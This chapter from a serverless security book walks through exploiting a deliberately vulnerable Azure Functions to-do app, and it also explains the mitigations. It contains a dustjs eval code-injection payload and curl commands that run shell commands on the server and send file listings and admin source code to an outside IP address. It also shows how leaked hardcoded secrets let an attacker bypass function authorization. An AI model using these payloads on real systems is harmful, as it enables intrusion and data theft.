Chapter 4. Securing a Sample Application

In this chapter, we put together a serverless application that is based on a Node.js runtime, and several functions to be utilized for an API, an HTML rendering view and a back-office administration so that we can populate and control the data for the application.

Our serverless application includes several security vulnerabilities and bad practices that we have discussed in previous chapters. These will help you to understand how bad security manifests in real-world applications.

Project Setup

This serverless application is meant to be deployed as an Azure Functions project, and its source is available here.

We invite you to follow the sample project repository for updates and support for other cloud providers as we add those over the course of time, and we welcome any contributions from the community to further build on the basis of the sample application as presented here in this book.

If you want to try running the application locally or deploying to Azure, you’ll need the following:

-

Homebrew for macOS, used to download Microsoft Azure CLI tools; you can also use other installation methods for different operating systems.

-

Git, to clone the sample repository.

-

Node.js and npm to run the application locally.

-

An Azure account and Azure CLI tools.

For Git and the Node.js stack, refer to their respective websites for the best installation method suited to your requirements.

Azure command line tools enable deployment and local testing. Specifically, we use v2 of the Azure CLI and a globally installed npm module to invoke the serverless functions toolkit.

Setting Up an Azure Functions Account

To install Azure CLI on macOS, run the following:

brew update && brew install azure-cli

The Azure tool should now be available at your path. For other installation methods refer to the Azure CLI documentation.

Next, you need to invoke the az login command to authenticate your Azure account and create local credentials to be used by the serverless framework when deploying:

az login

To be able to experiment with the function during local development, you need Azure Functions tools, which you can install by running the following:

npm install -g azure-functions-core-tools

The func tool should now be available at your path. For other installation methods refer to the project’s documentation.

Deploying the Project

After you have cloned the project’s repository at https://github.com/lirantal/serverless-goof-azure and installed the required npm dependencies using the npm install command, you can deploy the project to Azure by running the following command in the project’s directories:

func azure functionapp publish ServerlessGoof



If the to-do application was deployed successfully, its web view should resemble something similar to Figure 4-1.

Figure 4-1. The vulnerable Goof TODO application demo running on Azure Functions.

For more detailed instructions for setting up the project in Azure, refer to the README page of the project’s repository.

From this point on, we’ll refer to deployed URLs of the functions as if they were running locally at http://localhost:7071.

Code Injection Through Library Vulnerabilities

Let’s explore how using a third-party open source library can result in a remote code injection vulnerability.

Our to-do application includes a route at /api/rendertodos that renders an HTML view of the to-do list with all the items in the database. This is a server-side view rendered using a template engine on the Node.js backend. To render this template we use the dustjs template engine that was developed by LinkedIn.

Our view template render.dust appears as follows:

<!DOCTYPE html><html>{@if cond="'{device}'=='Desktop'"}<bodystyle="font-size: medium">{:else}<bodystyle="font-size: x-large">{/if}<h1id="page-title">{title}</h1>{#todos}<divclass="item"><aclass="update-link"href="#{id}"title="Get this todo item">{text}</a></div>{/todos}<div>Device string (debug): {device}</div></body></html>

This template includes logic, according to which if we provided a device query parameter with the value of Desktop it would use a smaller font-size, and would default to a larger one when provided any other value.

What if we had tried to tamper with the input and instead of providing the string Desktop we added characters that are used in an HTML context to escape elements? Consider the following URL address, /api/rendertodos?device=Desktop', in which we added a single quote suffix. The rationale of using a single quote is that single and double quotes are usually used in language constructs as wrappers for strings. If we know the code isn’t properly escaping, we’d be able to use the quotes to create a code injection in the contexts where they are used.

This attempt, however, proved futile; we can take a look at the dustjs library source code at dust.js to reveal the reason why:

dust.escapeHtml=function(s){if(typeofs==='string'){if(!HCHARS.test(s)){returns;}returns.replace(AMP,'&').replace(LT,'<').replace(GT,'>').replace(QUOT,'"').replace(SQUOT,''');}returns;};

The authors have definitely considered the security aspects of using the library and have added countermeasures to detect for characters that could lead to Cross-Site Scripting injection.

With that said, can we create a scenario that leads to nonstring-type input being passed to this function, enabling circumvention of the entire secure encoding phase?

We can send a variation of the query parameter device to be considered as an array, as is popular to do with query parameters. This is also known as HTTP parameter pollution; it exploits loosely typed and unhandled parameter validation, resulting in the following request of /api/rendertodos?device[]=Desktop to treat the device variable in the code as an array of items instead of as a string, and to completely ignore the security mechanism.

When taking another look at our view template, we can see how the device query parameter value is being utilized:

{@if cond="'{device}'=='Desktop'"}

The built-in dustjs helpers provide the @if directive to allow conditional logic that we use in our view. If we take a further look at the dustjs source code at dust-helpers.js, we can see how it works:

cond=dust.helpers.tap(params.cond,chunk,context);// eval expressions with given dust referencesif(eval(cond)){if(body){returnchunk.render(bodies.block,context);}else{_log("Missing body block in the if helper!");returnchunk;}}

As you can see, the conditional statement is dynamically evaluated and opens the possibility for a severe code injection.

To exploit this vulnerability in our render function, we can send the following request to the serverless application endpoint: /api/rendertodos?device[]=Desktop’-console.log(1)-'. The payload in the request makes more sense now that we’ve uncovered why the vulnerability happens.

If the dynamic runtime evaluation of JavaScript code is tampered with in a way that terminates a quoted string, appends a method call to the function call console.log and then continues with a closing single quote to properly terminate the quoted string (‘’). When the JavaScript code attempts to evaluate an expression such as 'Desktop'-console.log(1)-'', it leads to the console.log method being evaluated on the Node.js server as it renders the view. In this exploit payload, the implications are minimal and simply cause the Node.js server to print a console message; however, what if we were to read sensitive files from the server? Or execute commands? All of which are possible due to this code injection vulnerability in dustjs.

The Severity of Third-Party Library Vulnerabilities

This is a reminder that serverless is responsible for operating system (OS) dependencies, yet completely overlooks application libraries and the security vulnerabilities and concerns associated with those.

As we just saw, the existence of vulnerabilities in third-party libraries that we use in our code is just as important and significant as security vulnerabilities in our own function code. A code injection vulnerability present in the dustjs-linkedin template library had a severe impact on our function code and allowed arbitrary remote code injection because we also didn’t secure that endpoint with authentication and authorization.

Deploying Mixed-Ownership Serverless Functions

Let’s have a look at a badly managed serverless project in terms of its access and permissions.

As you might have noticed already from the serverless application’s folder structure and each function’s configuration file, the to-do application deploys several functions, including an administration API for back-office tasks such as backing up and restoring the database.

Our serverless project’s directory is as follows:

├── CreateTodos ├── DeleteTodos ├── ExportedTemplate-ServerlessGoofGroup ├── GetTodos ├── ListTodos ├── README.md ├── RenderTodos ├── UpdateTodos ├── ZZAdminApi ├── ZZAdminBackup ├── ZZAdminRestore ├── config.js ├── host.json ├── local.settings.json ├── node_modules ├── package-lock.json └── package.json 11 directories, 6 files

Why does our serverless application deploy user-facing functions as well as administration capabilities in the same project (for example, the one named ZZAdminAPI)?

When we deploy functions in bulk, such as in this example, in which an administration interface is delivered along with our business logic, we fail to follow best practices such as deploying functions in granularity, as we covered in previous chapters. This means that we often end up with functions that have a broader permissions scope than they should have, due to global roles and resource access that applies to the entire project with which they’re associated, and not just specific functions.

Unfortunately, serverless projects often follow this antipattern of deploying functions in bulk because it is more convenient and makes it easier for developers to manage and control as they are working on a project.

Let’s assume that we have taken extra measures to define per-function permissions and that we have made sure that our administration-related functions did not use any third-party libraries (if that is even possible) and that our code is written with the best security practices in mind.

Now, let’s build on the anonymous-access remote code injection vulnerability that we discussed in the previous section and see how it can be exploited to affect our admin-related functions.

What if the request payload to exploit the dustjs library was modified to list all files? Such a payload would look like this:

curl "http://localhost:7071/api/rendertodos\?device\[\]\=\ Desktop%27-require\(%27child_process%27\).exec\ \(%27curl%20-m%203%20-\ F%20%22x%3D%60ls%20-\ l%20.%60%22%20http%3A%2F%2F\ 34.205.135.170%2F%27\)-%27'";

Let’s break this command down for more clarity on what it’s doing:

-

We use the

curltool to create an HTTP request. -

The HTTP request is sent to the URL

http://localhost:7071/api/rendertodos. -

We append a value to the query parameter

deviceto be interpreted as an array. -

We use the same technique as we’ve used in the previous section to pass a single quote, terminating a string and beginning evaluation of an expression.

-

The payload that we’re introducing as a code injection requires the Node.js

child_processAPI and uses it to execute a command on the server side when this code is evaluated.

The result of this request spawns a child process on the Node.js server. It also executes a curl command that lists files in the local filesystem, one of which is an interesting ZZAdminApi/ folder that is part of our project. This list is then sent to a remote server of the attacker’s control.

Another payload prints out the contents of all of these interesting files in the ZZAdminApi/ directory:

curl "http://localhost:7071/api/rendertodos?device\[\]=\ Desktop%27-require(%27child_process%27).exec\ (%27curl%20-m%203%20-F%20%22x%3D%60cat\ %20./admin/*%60%22%20http%3A%2F%2F\ 34.205.135.170%2F%27)-%27'";

The contents of such files might reveal sensitive information to an attacker. Let’s see what the ZZAdminApi/index.js function code looks like:

constqs=require("qs");consthttps=require("https");constconfig=require("../config");constadminSecret="ea29cbdb-a562-442a-8cc2-adbc6081d67c";module.exports=function(context,req){context.log("JavaScript HTTP trigger function "+processedarequest.");const query = qs.parse(context.req.query);const params = context.req.params;if (!query || !query.secret || query.secret != adminSecret) {// Return an unauthorized responsecontext.log("erroraccessingadminapiitem");context.log(error.message);context.res={status:401,body:{error:JSON.stringify(error.message),trace:JSON.stringify(error.stack)}};returncontext.done();}}

Even though this is a partial code snippet, it already points out bad practice in our admin-related function code where a shared secret has been committed to source control and is hardcoded in our admin function code that is now available for anyone who is able to exploit our to-do list application in the way that we demonstrated.

What if we stored the shared secret in a separate file? What if we had stored secrets in a deployment configuration file such as a serverless.yml? The answer for that would lie in the way that our serverless project is deployed. If the tooling also deploys the manifest files, our shared secret will be available, as well. This is where the importance of using key management services comes in and help to mitigate the issue of floating secrets in a code base, or a deployment package.

Separation of concerns is a pattern that we should follow in code as well as in the way that we deploy our serverless projects. Each project should aim to be deployed in minimal granularity as possible to isolate and reduce to a minimum any security impact as we’ve just demonstrated.

Circumventing Function Invocation Access

When attackers are able to completely circumvent all controls and function flows in order to directly access supposedly protected functions, this is a sure sign of failing to properly address access and permissions issues as indicated in the CLAD model for serverless security, which we discussed in Chapter 1.

In our to-do serverless application, we have a ZZAdminBackup and ZZAdminRestore, which are used for their respective administrative processing, a backup and restore of data. If we look at one of the function’s configuration files, we can see how they are both protected using Azure Function’s function-scope authorization level:

{"bindings":[{"authLevel":"function","type":"httpTrigger","direction":"in","name":"req","methods":["get"]},{"type":"http","direction":"out","name":"res"}]}

The authLevel key identifies a function scope key that is needed to trigger the backup function. In order to invoke it, someone has to know the symmetric key and explicitly specify it when calling the function, such as:

curl "http://localhost:7071/api/ZZAdminBackup?code=\ udFzcnbl/omuDc7AU37hNPnCkhFZ\ lXGJmohn4GzZYJl0jOrNhD5AGw==";

Both functions are seemingly protected given that they can be invoked only if someone has the symmetric key to trigger them.

However, in our application these functions are marshaled through the ZZAdminApi/index.js function code that acts as a secure gateway to perform these data administration tasks. To do this, the ZZAdminApi/index.js function code actually has its own shared secret, which when used with a parameter to choose whether to perform a backup or restore data, the respective functions are invoked.

The following function code snippet from ZZAdminApi/index.js shows how this admin function marshals invocation of these functions:

constadminSecret="ea29cbdb-a562-442a-8cc2-adbc6081d67c";// Invoke it!context.log("invoking "+remoteFunctionURL);constrequest=https.get(remoteFunctionURL,res=>{// TODO not doing anything with data yetletdata="";res.on("data",chunk=>{data+=chunk;});res.on("end",()=>{context.log(`successfully invoked azure function:${action}`);context.res={status:200,body:"API call complete"};returncontext.done();});});request.on("error",error=>{// Error handling});

Our ZZAdminBackup and ZZAdminRestore functions relied on the function invocation order to control access on when they are allowed to execute. This sort of bad practice can create an illusion of security controls when in fact they can be easily circumvented.

Referring back to our previous examples of remote code injection through the dustjs third-party library, we were able to list files and their contents. If we were to list the contents of the configuration file, we’d find this symmetric key used to invoke both functions:

module.exports={functions:{backup:{url:"https://serverlessgoof.azurewebsites.net"+"/api/zzadminbackup",secret:"udFzcnbl/omuDc7AU37hNPnCkhFZlXGJmohn4G"+"zZYJl0jOrNhD5AGw=="},restore:{url:"https://serverlessgoof.azurewebsites.net"+"/api/zzadminrestore",secret:"La8aYiIB5NSuHptv7IaJpvYZSRt7JPi0nI0xEt"+"bN6eW4cnabIKzVhQ=="}}};

At this point we can directly invoke the functions as follows:

curl "http://localhost:7071/api/ZZAdminBackup?code="\ udFzcnbl/omuDc7AU37hNPnCkhFZl"\ XGJmohn4GzZYJl0jOrNhD5AGw==";

Moreover, because we also are able to access the ZZAdminApi/index.js file and see the shared secret, we can also invoke these functions through this seemingly secure gateway:

curl "https://serverlessgoof.azurewebsites.net\ /api/zzadminapi/backup?secret=\ ea29cbdb-a562-442a-8cc2-adbc6081d67c&code=\ Lk6W5_w1Wzy9mpD6dOWvkwUHQ1EHlZTjduqS1YySbDrvAKde==";

This demonstrates how the supposedly protected functions ZZAdminBackup and ZZAdminRestore were executed by a malicious attacker, circumventing the entire Azure Function authorization mechanism that attempted to protect these functions from unauthorized invocation.

The CLAD model helps in mitigating against such insecure controls by recognizing that each function needs to be its own perimeter. Serverless functions need to be their own independent units, which implies that they each manage their own security controls instead of relying on an order of invocation. Each function should sanitize and validate its own input instead of relying on previous functions to have done so.

Summary of the Sample Application

Through the sample application that we have built to deploy to the Azure Functions cloud, you learned how functions can be exploited using different means, ranging from the inclusion of insecure third-party open source libraries that allow remote code injection, to bad security practices applied for function configuration and deployment.

Get Serverless Security now with the O’Reilly learning platform.

O’Reilly members experience books, live events, courses curated by job role, and more from O’Reilly and nearly 200 top publishers.